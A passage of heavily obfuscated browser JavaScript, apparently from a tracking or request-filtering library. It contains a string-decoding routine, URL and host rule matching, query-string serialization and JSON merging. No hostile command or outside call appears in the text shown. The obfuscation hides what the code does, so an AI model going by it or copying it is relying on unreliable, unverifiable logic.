0x540*0x1+0x115f),0x223c+0x128*0x4+-0x26cc)+tl(tH(tt[tC(0x1e4)],0x11*0x1bd+0x1a63*-0x1+-0x211),-0x8*0x36f+0x13e1*0x1+0x7a7)===tm)break;}catch(tL){}ty['push'](ty[tC(0x6ef)]());}else{tt['ziOdo'](this[_0x49ac0f[_0x2ee12a(0x77a+-0x2310+-0xe21*-0x2,tC(0xe8))][_0x25231a(0x610*0x3+-0x2ff*-0x6+-0x2280,tC(0x6b3))]],_0x445edc)&&this[_0x49cf02[_0x4bc309(0x240e+-0x239e+0x3c,tC(0xe8))][_0x1a6e4b(0xef+0x10d1+-0x1016,tC(0x6b3))]]!==null||(this[_0x532f27[_0xc6903a(-0xfe6+0x7*-0x4a3+0x7*0x701,'iit@')][tt['eKsjl'](_0xd360ae,-0x238+0x1432+-0x1050,tC(0x6b3))]]=[]);var ti={};return ti[_0x497f0c]=_0x556727,this[_0x23e10f[_0x51923f(-0x2*-0x716+0xb2e+-0x18ae,'iit@')][_0xdbbb8e(0x842+-0x1108+-0x14e*-0x8,'u%v#')]][_0x1c8130(0x228f+0x1122+-0x3202,'LdcF')](ti),_0x56845c[tt[tC(0xc9)](_0x202fb2,-0xcec*0x2+-0x29e*0x1+0x7f*0x3d,tC(0x382))](this,arguments);}}}else _0x4acc9f=new _0x5ad27f[(_0x16a933(-0x1c04+-0x1*-0x1c59+0xf*0x17,tC(0x6a2)))](_0x395cc2[_0x29295d(-0x57*0x17+0x1e4b+0x4f*-0x45,tC(0xe5))]),_0x2b1a64();}(tY,0x66cfb93019+0x12dd6b6763+-0x42204d5566),tM;}(window),ag,aI=(function(){var t9=[];return{'Ye':function(ta,tt,tP,tJ,tc){var tx=t8,tQ={'TysPL':function(tN,tm){return tN<tm;},'mBmIP':function(tN,tm){return tN%tm;},'wxJOm':function(tN,tm){return tN+tm;}};if('byeVf'===tx(0x6a5)){var tO,tf,tZ=[],tz=0xe82+-0x8c9+-0x5b9,th=_0x25fc5d;for(tO=0x2b2+-0x33*-0x34+-0x3*0x45a,_0x310ab5=_0x524079(_0x563ff9);tQ['TysPL'](tO,-0x9c9+-0x1917+0x23e0);tO++)tZ[tO]=tO;for(tO=0xcbf+-0x2635+0x1976;tO<0x6c9+0x3*-0x967+-0x59b*-0x4;tO++)tz=tQ['mBmIP'](tz+tZ[tO]+_0x271717[_0x262da2[-0x110+0x14b0+-0x1381]](tQ[tx(0x2a1)](tO,_0x3a37b6[_0x2f8ea8[0x1*0x77d+-0x1fdd+0x188b]])),0x1a36+0x640+-0x1f76),tf=tZ[tO],tZ[tO]=tZ[tz],tZ[tz]=tf;tO=-0x2f9*0x9+-0x1921+0x3a*0xe5,tz=-0x11d7+0x2af*-0x7+0x24a0;for(var tM,tY=-0xadc+-0x21f3+0x2ccf*0x1;tY<_0x1bf539[_0x421e49[-0x2*0x4bd+-0xbeb+0x1590]]&&(tY%(0x1a86+-0x1ac3+-0x15*-0x3)==-0xaa1+0xd20+-0x27f||tY<-0x1a6f*-0x1+-0x136d*0x1+-0x31b);tY=tQ[tx(0x79a)](tM=tY,-0x154c+0xa*-0x84+0x1a75)){tz=(tz+tZ[tO=tQ[tx(0x79a)](tO,-0x3b7+0x11d1+0x4b3*-0x3)%(-0x1525*0x1+0x5b4*0x1+0x1071)])%(0xf9a+0x59*-0x2d+0x10b),tf=tZ[tO],tZ[tO]=tZ[tz],tZ[tz]=tf,th+=_0x4f4bae[0xc7+0x2b*-0x90+0x1*0x1777](_0xb8323[_0x405b0c[0xbc9*0x1+0x1*-0x19c0+0xe16]](tY)^tZ[(tZ[tO]+tZ[tz])%(-0xff*0x11+-0x127f*-0x1+0x8*-0x12)]);}return th;}else tJ[tc]=tt,t9[aD(-0xd*0x1a5+-0x858+-0x8*-0x3ed,'LdcF')]([ta,tt,tP,tJ,tc]);},'nu':z};}());function as(t9,ta,tt,tP,tJ){var tc=t8,tx={'cnROL':function(tM,tY,tN){return tM(tY,tN);},'oMzjF':function(tM,tY){return tM+tY;},'RYwqW':'nV%h','IPGOP':tc(0x4de),'gIJiB':function(tM,tY,tN){return tM(tY,tN);}},tQ,tO=at[tx['cnROL'](aD,-0x2227+-0x206b+-0x288*-0x1b,'T9wH')](),tf=z,tZ=aD(-0x3*-0xbef+-0x6d*-0xb+-0x26fc,tc(0x5fb)),tz=tx[tc(0x53c)](Y+aD(-0x26b*0xc+0x1716+0x6a9,'@24v'),Y),th=tO[aD(-0x1cd3*-0x1+-0xecc+-0xd63*0x1,tc(0x4de))]();t9[th]=J[aD(0x4*0x30b+-0x971+0x1*-0x14f,tx[tc(0x726)])](ay(tx[tc(0x53c)](aQ[aD(0x34f*0x5+-0x1d7d+0xddb*0x1,tc(0xf9))](ta,tP,tJ),tf))),tt[-0x1e*-0xc7+0x10*-0x44+0x1*-0x1312]!==!(-0x238+0xcd6*0x1+0x54f*-0x2)?(tQ=a2[aD(-0x1097+0xf47+0x2c0,tc(0x568))](t9[tO[aD(0x32d*-0xa+-0x9ef*-0x1+0x1677,tx[tc(0x256)])]()],at[tx[tc(0xf8)](aD,-0x1*0x15ef+0xa35+0xd28,tc(0x175))]())+z,t9[tO[tx['gIJiB'](aD,-0x14b8+0x9*0x7b+0x11f1,tc(0x45e))]()]=al(J[aD(-0x1c24+-0x17cf+0x355f,tc(0x7af))](tO[aD(-0x3d*-0x7+-0x1906+0x18e7,tc(0x45e))]()+tQ+tO[aD(-0x6f*-0xf+-0x55b+-0x82,tx[tc(0x256)])]()))):t9[tO[aD(-0x157a+0x4*0x7e1+-0x87e,'oH!D')]()]=J[aD(0x8*-0x26f+-0x22a8+0x4a1*0xc,tc(0x7af))](al(J[aD(0xcaa+0x1043+-0x1*0x1b81,tc(0x7af))](ta)));}function aF(t9){var ta=t8,tt={'xIYmV':function(tQ,tO,tf){return tQ(tO,tf);},'MNzoJ':ta(0x3e9),'YPBtY':'YGb2','ZYeet':ta(0x204),'XrnFs':ta(0x449)},tP,tJ,tc,tx;return t9!=null&&(tP=at[aD(-0x1*-0xb53+-0xb2*0x27+0x1069,ta(0x1a9))](),(!at[aD(0x267e*0x1+-0x21bb+-0x40b,ta(0x4a3))]()||!tP[tt[ta(0x4e1)](aD,0x47a+-0x949*0x4+-0x854*-0x4,ta(0x163))]())&&(tJ=tP[aD(-0x16*-0x124+0x2*-0x824+0x22*-0x3e,ta(0x7a8))](),tc=tP[aD(0x21e*0xf+0x2*0x16f+-0x219f,ta(0x279))](),tx=tP[aD(-0x1e49*-0x1+-0x2683+0x9fd,tt['MNzoJ'])]()?tJ+at[aD(-0x5b*0x30+-0x403*0x2+0x19ad,tt[ta(0x741)])][aD(-0x2168*0x1+-0x1*0x24cb+0x4*0x11dd,tt['ZYeet'])]+tc:tJ+tc,a2[tt[ta(0x4e1)](aD,-0x1*-0xdc7+-0x31*-0x77+-0x71b*0x5,ta(0x7e9))](at[aD(-0x1045+0x499*-0x1+0x2b6*0x8,tt[ta(0x4b7)])](),tx)===t9));}function aR(t9){var ta=t8,tt={'TSHoe':ta(0x163),'pPTZU':'93tB','LrfWQ':function(tJ,tc,tx){return tJ(tc,tx);},'zGMMX':ta(0x449)};return t9!=null&&(!at[aD(0xac*0x4+0x23d*-0x7+0x491*0x3,'M17r')]()||!aZ[aD(-0x1199+0xc0e+0x631,tt[ta(0x2f9)])]())&&!!aZ[aD(0x1664+0x498+-0x1a68,tt[ta(0x61b)])]()&&(tP=aZ[tt['LrfWQ'](aD,0x138f+0x24e+-0x1549,ta(0x7a8))](),a2[aD(0xf6b+0xaaf*0x3+-0x2e71,'SRpD')](at[aD(0x1319*-0x1+0x3*-0xbb7+-0x3710*-0x1,tt[ta(0xfb)])](),tP)===t9);var tP;}function an(t9,ta,tt,tP){var tJ=t8,tc={'VDYQS':'@EGw','ZisCf':function(tx,tQ,tO){return tx(tQ,tO);},'PYCfk':function(tx,tQ){return tx!=tQ;},'MGImc':function(tx,tQ){return tx>tQ;},'MwnoA':function(tx,tQ,tO){return tx(tQ,tO);},'Nwhvv':function(tx,tQ,tO){return tx(tQ,tO);}};return!!(ta!=Q&&ta[aD(-0x1ec5+-0x1644+-0x369b*-0x1,tc[tJ(0x2e4)])]>0x2*0xde2+0x19be+-0x3582&&t9!=Q&&a2[aD(-0xebe*-0x1+-0x2146+-0xf4*-0x15,'MrTR')](t9,ta))||!!(tt!=Q&&tt[tc[tJ(0x1da)](aD,-0x17ec+-0x6*-0x5fb+-0x26*0x46,tJ(0x47c))]>0x1c5*0x6+-0x1*0x200f+0x1571&&t9!=Q&&a2[tc[tJ(0x1da)](aD,-0xd2b+-0x1*-0xbfe+0x2bd,'KgEE')](t9,tt))||tc[tJ(0x6a8)](tP,Q)&&tc[tJ(0x583)](tP[tc[tJ(0x747)](aD,-0x13*0xdb+-0x1*0x23b+-0x1*-0x140e,tJ(0x47c))],0x13b2+0x24bb+0xf*-0x3c3)&&tc['PYCfk'](t9,Q)&&ax[tc[tJ(0x4dd)](aD,0x6c+-0x432+0x4de,tJ(0x67a))](tP,t9);}function aT(t9,ta){var tt=t8,tP={'XyXFB':function(tO,tf){return tO>tf;},'gKhaY':function(tO,tf,tZ){return tO(tf,tZ);},'jgPae':tt(0x47c),'DwilH':function(tO,tf,tZ,tz,th){return tO(tf,tZ,tz,th);},'JqsbT':tt(0x533),'IMauz':function(tO,tf){return tO+tf;},'pNdBN':tt(0x5b0),'akyRd':'2^y8','lBDRm':'516z'},tJ,tc,tx,tQ=ai(t9);if(ta&&tP[tt(0x111)](ta[tP[tt(0x18c)](aD,-0x1041+0x3a9*0x1+-0xe*-0x103,tP[tt(0x140)])],-0x6a3*-0x1+0x1596+-0x121*0x19)){for(tJ=-0x283+0x1*0x186+0xfd,tc=ta[tP[tt(0x18c)](aD,0xae8+0x205c+-0x3*0xde6,tt(0x47c))];tJ<tc;tJ++)if(tx=ta[tJ],tP[tt(0x119)](an,tQ,tx[aD(0x1e87+-0x2679+0x8d2,tP[tt(0x65e)])+aD(0x1*0x1d4b+0x423*-0x3+-0x1003,tt(0x5a7))],tx[tP['IMauz'](tP[tt(0x18c)](aD,0xa99+0x7*0x4bd+-0x2ab3*0x1,tP[tt(0x51f)]),aD(0x317+-0x4e4+0x291,tP[tt(0x7ca)]))],tx[tP[tt(0xda)](aD(0x237d*0x1+-0x281*0xf+0x374,tt(0x52b)),aD(-0x18a7+-0x1*0xf1b+-0x5d7*-0x7,tP['lBDRm']))]))return!(-0x1289+0x22c4+0x569*-0x3);}return!(-0x9b3+0x119e+-0x7ea);}function ad(t9,ta){var tt=t8,tP={'wjnWg':tt(0x45e),'oWyKE':function(tf,tZ,tz){return tf(tZ,tz);},'RRGVR':function(tf,tZ){return tf<tZ;},'dMcEA':'e6Dr','vozFI':tt(0x531),'mydvF':function(tf,tZ){return tf>tZ;}},tJ,tc,tx,tQ,tO;if(t9==null)return!(-0x1*0x222b+0x21e9+0x43*0x1);tJ=!(0x481*0x1+-0x5*0x679+0x7*0x3fb);try{if(tc=at[aD(0xa7d+0x25*-0x51+-0x2fe*-0x1,tt(0x5a2))](),tx=tc[aD(0x20ba+-0x1ada*0x1+-0x454,tP[tt(0x447)])](),typeof t9===B){if(a2[tP['oWyKE'](aD,-0x132f+-0x12d7*0x2+0x3a6e,tt(0x3f5))](t9)){if(ta)return tJ;for(tQ=-0x2233+-0x6b9*-0x1+0x1*0x1b7a,tO=t9[aD(-0x2*0x1376+-0xf86*0x1+0x3804,tt(0x47c))];tP[tt(0x3cc)](tQ,tO);tQ++)if(ad(t9[tQ],!(0x758+0x2*0x8b3+-0x18be))){tJ=!(-0xab8+-0x337*0x5+0x1acb);break;}}else a2[aD(0x7*-0x3c4+0x14e7+0x301*0x2,tP[tt(0x40a)])](t9)[aD(0x2b*0x83+0xb7*-0x1d+-0xbd,tt(0x350))](tx)>-(0xb5f+0x1*-0x1505+0x9a7)&&(tJ=!(-0x1932+0x8*-0xf+0x522*0x5));}else a2[aD(-0x1*-0x234e+-0x14f5+-0xd4b*0x1,tP[tt(0x196)])](t9)&&tP[tt(0x764)](t9[aD(0x56e+-0x7c*0x1a+0x7b3,tt(0x350))](tx),-(0xb*0x2a2+-0xb8*-0x35+-0x430d))&&(tJ=!(0x61*0x60+0xa5c+-0x2ebc));}catch(tf){return tJ;}return tJ;}function aS(t9,ta){var tt=t8,tP={'exfVK':function(tO,tf,tZ){return tO(tf,tZ);},'QdJLz':'d4b9','qjFQg':function(tO,tf){return tO+tf;},'jJePV':function(tO,tf,tZ){return tO(tf,tZ);},'skvWS':function(tO,tf){return tO===tf;},'efDRn':tt(0x757),'cypPJ':tt(0x68d),'OOEPL':tt(0x687)},tJ,tc,tx,tQ=[];for(tJ in t9)J[tP[tt(0x4f8)](aD,-0x4f4*-0x4+-0xb63+-0x6e8,tt(0x15a))][aD(0x1e84+0xc3*-0xf+0x1229*-0x1,tP[tt(0x3a3)])][aD(0x160*0x17+-0x18c4+0x1e7*-0x3,'j7WD')][aD(-0x51*-0x60+-0x1*0xb01+-0x1234,'Pw!d')](t9,tJ)&&(tc=ta?tP[tt(0x755)](ta+aD(-0x1c4a+0x287*0xb+0x1bd,tt(0x5d5)),tJ)+aD(0x1779+0x142d+-0x2a5d,tt(0x7d8)):tJ,tx=t9[tJ],tQ[tP[tt(0x7d3)](aD,0x16bd+0x2*0x6b5+0x113c*-0x2,tt(0x18f))](tx!==null&&tP[tt(0x4ac)](typeof tx,B)?aS(tx,tc):tP[tt(0x755)](J[aD(-0x863*0x1+0x7*-0x453+0x2814,tt(0x7af))](tc),aD(0xe0+-0x11*-0xf+0x1*-0x17,tP[tt(0x433)]))+J[aD(0x209e+-0xe*-0xcb+-0x1*0x2a4c,'nV%h')](tx)));return tQ[aD(0x1dea+-0x295*0xd+0x559,tP[tt(0x616)])](aD(-0x184*-0x4+-0xbb3+-0x1*-0x6f3,tP['OOEPL']));}function ak(t9,ta,tt){var tP=t8,tJ={'iAOGk':tP(0x15a),'VzaoQ':function(th,tM,tY){return th(tM,tY);},'JEvOE':tP(0x2c1),'yjVwy':function(th,tM){return th+tM;},'GtsFL':'qg4Z','ZmAqy':function(th,tM,tY){return th(tM,tY);},'GwdcN':function(th,tM,tY){return th(tM,tY);},'AmTKv':function(th,tM,tY){return th(tM,tY);},'PAdam':tP(0x744),'oNoVY':function(th,tM,tY){return th(tM,tY);},'gHxke':tP(0x431),'ZHYif':tP(0x2c0),'iMYnr':'pxG!','jlCmZ':tP(0x18f),'SMTys':function(th,tM,tY){return th(tM,tY);},'ODAEY':function(th,tM){return th==tM;},'WwnUK':function(th,tM,tY){return th(tM,tY);},'OtTFa':'PLM1'},tc,tx,tQ,tO,tf,tZ,tz;if(typeof ta!==B)return t9;if(t9==null)return tJ['oNoVY'](aS,ta,!(-0x1*-0x2677+-0x28*0xc7+-0x75e));if(!a2[aD(0x913*-0x1+-0x10*0x146+0x1e81,tP(0x531))](t9))return ta;if(tt!=null){if(tP(0x28a)===tP(0x28a)){for(tc=a2[aD(0x235*0xa+0x1*-0x1392+0x1f3*-0x1,tP(0x11e))](ta),tx=-0x2279+0x9*0x101+0x1970,tQ=tc[aD(0x1d1c+0x1852+0x2*-0x19ee,tP(0x47c))];tx<tQ;tx++)tt[aD(-0x1*0x5db+-0x820+0xfa4,tJ[tP(0xef)])](tc[tx],ta[tc[tx]]);return tt;}else _0x12de14={},_0x480e62={},_0x1763f0[_0x3222e6(0x2199*-0x1+-0x668+-0x84e*-0x5,tJ[tP(0x722)])][tJ[tP(0x1b9)](_0x389e85,0x734*-0x1+0x9fc+0x2*-0xa3,tP(0x744))](_0x5f3ed7,_0x1a9a72(0x989*-0x1+-0x990+0x5*0x40f,tJ[tP(0x43f)]),(_0x57a940[tJ[tP(0x22d)](_0x182e70(-0x1bf+0x256e+-0x2294,tP(0x271)),tJ['VzaoQ'](_0x2aa537,0x13*0x34+-0x1*0x1849+0x15d4,tJ[tP(0x5ab)]))]=_0x1d1475[tJ[tP(0x685)](_0x2b1f30,0x2298+-0x1954+-0x7bb,tP(0x702))](_0x302684?_0xe93ebb[tJ[tP(0x685)](_0x1ae51d,-0x22fe+0x164a+-0x5*-0x2ce,tP(0x662))]:_0x246a9c[tJ[tP(0x54d)](_0x492011,0x2184+-0x225+-0x9c*0x31,tP(0x7de))],_0x47b93a),_0x1d0995)),_0x5d8cff[tJ['AmTKv'](_0x5981c2,0x1831+-0xe90+-0x2b4*0x3,tP(0x15a))][tJ['GwdcN'](_0x58a026,-0xbfd+-0x1bca+0x2949,tJ[tP(0x2f7)])](_0x5290f4,tJ[tP(0x3be)](_0x2563f9,0x2*0x127c+0x500*0x5+-0x1f5*0x1f,tP(0x664)),(_0x19ea8e[_0xbce2b5(0xb85+0xf6+-0x63*0x1d,tP(0x748))+_0x13d70f(-0x1269+-0x57c+0x502*0x5,tP(0x7a9))]=function(){var th=tP;return _0x300163[_0x2d2208(0x455+0x123b+-0x155e,th(0x2c1))];},_0x23eff9));}try{if('dVbdI'!==tJ['ZHYif'])_0x1881bf[_0xe9dece[-0x243f+-0x190f*-0x1+0x1*0xb57]](_0x24fef9[-0x189*0xe+0x8*0x3ce+-0x8dd](_0x5850c3[-0x261b+0x1ca3*-0x1+0x42d9]())),_0x5dd24b=_0x38098e[_0x5ea7d1[-0x28*0xcd+-0x2452+0x4485]];else{if(tO=J[aD(-0xb2+-0x1cfb*-0x1+0x1*-0x1ae1,tJ[tP(0x4d3)])][aD(0x1*0x1389+-0x25*-0x26+0x9e*-0x27,tP(0x2cb))](t9),a2[tJ['GwdcN'](aD,0x4a*-0x2e+0x1ead+-0xfd0,tP(0x3f5))](tO)){for(tZ in(tf={},ta))tf[tZ]=ta[tZ];return tO[aD(0x1f83+0x1*-0x119+-0x1cbb,tJ[tP(0x56f)])](tf),J[aD(0x23b3+-0x1*0x1bb6+-0x695,tP(0x79d))][aD(0x1*-0x315+-0x12c1+-0x20*-0xb9,'3GoB')](tO);}for(tz in(tf={},tO))tf[tz]=tO[tz];for(tZ in ta)tf[tZ]=ta[tZ];return J[tJ[tP(0x408)](aD,-0x255b+-0x19e3+-0x5*-0xcee,tP(0x79d))][tJ[tP(0x54d)](aD,-0x12f1+-0x1b7*-0x11+-0x8ec,tP(0x55c))](tf);}}catch(th){return tJ[tP(0x69a)](t9,null)||t9===z?aS(ta,!(-0x899+0x15ff+0x17d*-0x9)):tJ[tP(0x22d)](t9,tJ[tP(0x23e)](aD,0x1338+-0x6a3*-0x3+0x1cd*-0x15,tJ[tP(0x36c)]))+tJ[tP(0x23e)](aS,ta,!(0xcfa+-0xee5*0x1+0x1ec));}}function ao(t9,ta,tt){var tP=t8,tJ={'pFbip':function(tf,tZ,tz){return tf(tZ,tz);},'ztaBu':tP(0xe8),'BnQeZ':function(tf,tZ){return tf+tZ;},'KwSSF':function(tf,tZ){return tf+tZ;},'ebkfs':function(tf,tZ){return tf==tZ;},'mcngP':tP(0x437),'tfhuj':tP(0x28b),'ZADYe':function(tf,tZ,tz){return tf(tZ,tz);},'TTdAG':function(tf,tZ,tz){return tf(tZ,tz);},'lkZVt':function(tf,tZ){return tf!=tZ;},'EocRs':tP(0x665),'QVfNf':function(tf,tZ,tz){return tf(tZ,tz);},'CGhze':function(tf,tZ){return tf===tZ;},'ftcMJ':tP(0x47c),'FxIDb':function(tf,tZ){return tf!==tZ;},'vQtwx':tP(0x79d),'YCzIE':tP(0xd5)},tc,tx,tQ;if(tJ[tP(0x59b)](typeof ta,B))return t9;if(!a2[aD(0x5bf*0x5+-0x8*0x51+-0x1925,tP(0x531))](t9))return ta;if(tJ[tP(0x21d)](tt,null)){for(tc=a2[aD(0x7c3+-0x1d88+0x1652,'e6Dr')](ta),tx=-0x5*-0x616+0x4*-0x6d9+-0x30a,tQ=tc[aD(-0x1da0+0x1c49*0x1+0x5*0x95,tJ['ftcMJ'])];tx<tQ;tx++)tt[aD(-0x23a6+0x1*0x1945+0x43*0x2e,'ExDy')](tc[tx],ta[tc[tx]]);return tt;}try{return J[aD(0x12bf+0x1686+-0x27dd,tP(0x79d))][aD(-0x1*-0x2326+-0x1571+-0x440*0x3,tP(0x2cb))](t9),J[tJ[tP(0x663)](aD,-0xbb9+-0xc9d*0x1+0xcdf*0x2,tJ['vQtwx'])][aD(0x26fd+-0x13*-0x3f+-0x153*0x20,tP(0x55c))](ta);}catch(tf){if(tJ[tP(0x7bf)]===tJ[tP(0x7bf)])return aS(ta,!(0x293+0x197*0x15+-0x23f5));else{var tO={'bHKBt':function(tZ,tz,th){return tZ(tz,th);},'yoApV':tP(0x32d)};return _0x4d9dcd?(_0x48528d=[],tJ[tP(0x21d)](_0x564908,null)&&(_0x5f5095=_0x5f4188[_0x1d7007(-0x105+0xa44+-0x61*0x14,tP(0x665))](_0x2d6c6c)),_0x124048!=null&&(_0x398510=_0x424bf2[_0x8d91f(-0x9*-0x293+-0x1f83+0xa03,tJ[tP(0x36f)])](_0x44cf43)),_0x915c7b(_0x24b7ad,_0x504822)?_0x1dfc21:(_0x5b6489=function(tZ,tz,th,tM,tY){var tN=tP,tm,tC,tu,ty,tl,ti,tH,tL,tW;for(tm=0x13da+0x10da+-0x24b4,tC=tM[_0x48edc2(-0x4*-0x7fd+-0x690+-0x1*0x17d2,tN(0x47c))];tm<tC;tm++)tu=tM[tm][tJ[tN(0x550)](_0x5e2954,-0x6*0x18f+-0x25c3*-0x1+-0x9*0x315,tJ[tN(0x1ee)])+_0x16ecc7],ty=tM[tm][tJ[tN(0x5cf)](tJ[tN(0x550)](_0xc8d06c,0x21ea+-0x31*0xb8+0x284,tN(0x195)),_0x2feb5f)],tl=tz+tJ[tN(0x550)](_0x5a943e,0xfde+-0x1af*-0x2+-0x1281,tN(0x47f)),ti=tu[tJ[tN(0x550)](_0x3abcfd,-0x2b*-0x88+-0x591+-0x85f*0x2,tN(0x350))](tl),tH=_0x1564a7(tZ,_0x530bbb[_0x1305ff(-0x55d+0x4d*0x7d+-0x1f6a,tN(0x449))]()),tL=tJ[tN(0x153)](tH,tz),tJ['ebkfs'](ti,0x1365+0x7b1+-0x1b16)?(tW=tu[_0xa8484c(0x1e2f+0xcc3*0x1+-0x29bf,tJ[tN(0x1ac)])](tl[tJ[tN(0x550)](_0x2a8af4,0x14da+-0x2584+0x1*0x123c,tN(0x47c))]),new _0x58c4a8[(_0xbb6db1(0xbaa+-0x47*0x6f+0x35*0x5f,tN(0x1b1)))](tW)[_0x3701f2(0x237d*0x1+0x458+0xcfb*-0x3,tJ['tfhuj'])](tH)&&_0x58a9e4(th,ty)&&tY[tJ[tN(0x663)](_0x3a9e32,-0xf2c+-0x1*0x156a+-0x2645*-0x1,tN(0x18f))](tM[tm])):_0x521a88(tL)==tu?tJ[tN(0x550)](_0x464818,th,ty)&&tY[tJ[tN(0x550)](_0x1f44ae,0x1795+0x1704+-0x2cea,'LdcF')](tM[tm]):tu==tJ['TTdAG'](_0x8f7cae,-0x9bb*0x2+-0xe36+-0x137*-0x1d,tN(0x3e7))&&tY[_0xe6ed66(0xfb6+0xae6+-0x18ed,tN(0x18f))](tM[tm]);},_0x473eb8=[],_0x3fcf4a(_0x5c3a71,_0x5c76aa[tJ[tP(0x760)](_0x2eaa70,0x1398+-0x1*-0xf25+0xf*-0x23d,tP(0x40f))](),_0x3973d1,_0x42ee25,_0x490153),tJ[tP(0x6d1)](_0x427be6[_0x4792da(-0x240*0xc+0x20f*0x10+-0x45e*0x1,'@EGw')],0x243c+-0x1*0xceb+0x7f*-0x2f)?_0x3a8c1d:(_0x250330[_0x17dcd6(0x48b*-0x3+0x21df+-0x4*0x4ab,tJ['ftcMJ'])]>-0x1acd+0xdf8*0x2+-0x122&&_0x45f0d9[_0xa03837(0x9*0x2d7+-0x17f8+-0x32,tP(0x1c2))](function(tZ,tz){var th=tP;return tZ[_0xaaf565(-0x1d15+0x77c*0x5+-0x6c4,th(0x32d))+_0x2fb1fd]<tz[tO[th(0x553)](_0x19c672,0x21b8+0x2151+-0x7*0x95a,th(0x32d))+_0x26931a]?-(0x8fe+0x19cc+0x1*-0x22c9):tZ[_0x5cf68c(-0x60d+-0xa09+0x11a9,th(0x32d))+_0x8ff899]===tz[_0x6591d1(-0x1ed2+0x1bb8*-0x1+-0xb*-0x577,tO[th(0x666)])+_0x551755]?0xbb*-0x17+-0x22ed*0x1+0x1*0x33ba:-0x1635+0x1*0x21fb+-0xbc5;}),_0x5b33ad=_0x5d04de[0x6*0x161+0x3*0x1b7+0x3*-0x479],_0x52d1ec))):_0x13bb38;}}}function aX(t9,ta){var tt=t8,tP={'hCETR':function(tf,tZ,tz,th){return tf(tZ,tz,th);},'YgodJ':tt(0x29c),'aEopj':function(tf,tZ,tz){return tf(tZ,tz);},'IEFQf':function(tf,tZ){return tf==tZ;},'frjxw':function(tf,tZ,tz){return tf(tZ,tz);},'narnI':function(tf,tZ,tz){return tf(tZ,tz);},'bpsSi':tt(0x7f7),'EsNrs':function(tf,tZ,tz){return tf(tZ,tz);},'xJzSI':tt(0x1b1),'ZJWiy':function(tf,tZ,tz){return tf(tZ,tz);},'JOxRR':tt(0x350)},tJ,tc,tx,tQ,tO;if(tP[tt(0x15e)](ta,null))return!(0x1*0x3c6+-0x2f9*0xb+0x1ced);if(ta[tP[tt(0x4d6)](aD,0x1*0x1147+-0x82c*0x3+0x8cf,'@EGw')]===-0xc5b*0x2+-0x21b4+-0x3a6a*-0x1)return!(-0xf12+0x202*-0x6+0x1b1e);for(tJ=t9==null||t9[aD(-0x1*0x1fc1+-0x1*-0x1871+0x17b*0x6,tt(0x47c))]===-0x260f+-0x3e1*-0x8+0x707,tc=t9,tc==null&&(tc=z),tx=0x1*0xcd2+-0x8*0x133+-0x33a,tQ=ta[aD(0x117c+0xa*-0x28+-0xe5a,tt(0x47c))];tx<tQ;tx++)if(tO=ta[tx],tO!=null){if(tO[tP[tt(0x566)](aD,-0xd0c+0x1c4*0x15+-0xa*0x23f,'@EGw')]===-0x88b*0x4+0xb4b+0x16e1){if(tt(0x12f)===tt(0x12f)){if(tJ)return!(-0x1ac6+0x1086+-0x52*-0x20);}else{if(tP[tt(0x5e1)](_0x458d15,_0x2e5f8a[_0x567299(-0x281+0xb*0x269+-0x8a*0x2b,tP[tt(0x12d)])](0x2663+0x1df1+-0x444c),_0x3685f4+_0x1066a1+_0x3aecee[tP[tt(0x3f6)](_0x1f142b,-0x16a+-0x84d+0xa4c,tt(0x1fd))](_0x1d0a12),_0x28a1ab[_0x1e8f4b[_0x2bcf35(-0x25b+0x616+-0x30f,tt(0xe8))][_0x486137(-0x1f9*0xd+-0x201a+-0xecc*-0x4,tt(0x491))]]),_0x4bb97d)return _0x111822[_0x584af8[tP[tt(0x3f6)](_0x419487,-0x22bc+0xbd8+0x1790,tt(0xe8))][_0x36616f(0x25e+0x34b*-0x2+0x548,tt(0x44b))]]=!(-0x2*0xf25+0x183c+0x60e),void(0x3*0xa28+-0x11*-0x209+-0x4111*0x1);}}else{if(a2[aD(0x22b8+0x11*-0x1b5+-0x437*0x1,tt(0x637))](tO,aD(-0xe53+0x680*0x3+0x373*-0x1,tt(0x11b)))&&a2[aD(-0x1f72+0x1abd+0x645,tP[tt(0xb6)])](tO,aD(-0x192d*0x1+0x2*-0x8a9+0x2b93,'puBB'))){if(new J[(tP['EsNrs'](aD,0x131c+-0xc35*0x3+0x1*0x120f,tP[tt(0x6a3)]))](tO)[tP[tt(0x3f6)](aD,-0x1*0x2203+-0x23*-0xfd+-0x10*-0x5,tt(0x28b))](tc))return!(0x1765+0x122c+-0x2991);}else{if(tc[tP['ZJWiy'](aD,-0x13bd+-0x3*0xb06+-0x6*-0x8e4,tP['JOxRR'])](tO)>-(-0x1*-0x1960+-0x73+-0x18ec))return!(0x15a1+-0xc*0x28e+-0x1*-0x907);}}}}function ae(t9){var ta=t8,tt={'GAHjC':ta(0x47c),'UtxBx':function(tO,tf){return tO(tf);},'SztVF':function(tO,tf){return tO===tf;},'cAHin':function(tO,tf){return tO===tf;},'aWWaF':function(tO,tf,tZ){return tO(tf,tZ);},'brsbf':'RyFvT','WkUEL':function(tO,tf){return tO>>>tf;},'zvOAy':function(tO,tf){return tO^tf;},'sTyfB':function(tO,tf){return tO>>>tf;}},tP,tJ,tc,tx;function tQ(){var tO=ta,tf={'LSoIX':function(ty,tl){return ty>tl;},'OTOeh':function(ty,tl,ti){return ty(tl,ti);},'UpaKa':tt['GAHjC'],'FIuTm':function(ty,tl){var ti=t8;return tt[ti(0x670)](ty,tl);},'rHkOx':function(ty,tl){var ti=t8;return tt[ti(0x19e)](ty,tl);},'XRAfU':function(ty,tl){var ti=t8;return tt[ti(0x18b)](ty,tl);},'wXhXV':function(ty,tl,ti){return ty(tl,ti);},'ikzuJ':function(ty,tl){return ty<tl;},'YOQUr':function(ty,tl,ti){var tH=t8;return tt[tH(0x45d)](ty,tl,ti);}};if(tt[tO(0x18b)](tO(0x798),'VdkRJ')){var tZ,tz,th,tM=[];for(tz=-0x77a+-0xc1*0x13+-0x15cd*-0x1;tz<-0xb*-0x101+-0x160d*0x1+-0x601*-0x2;tz++){if(tO(0x5e0)!==tt['brsbf'])return 